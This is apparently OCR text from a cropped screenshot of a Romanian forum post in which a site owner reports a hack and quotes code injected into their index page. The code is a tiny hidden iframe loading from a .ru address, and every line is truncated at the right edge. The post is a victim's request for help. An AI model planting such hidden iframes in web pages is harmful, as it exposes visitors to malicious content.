
hacked
Am o mare nelamurire, si o ma
pe unul din site-urile mele, du
vad ca pe prima pagina era eroa
index, era bagat urmatorul cod
<IFRAME name='StatPage' src='
width=5 height=5 style='disp
stelaartois.ru/index2.php este 
criptata.
Cei care imi gazduiesc pagina 
bannerului arbomedia.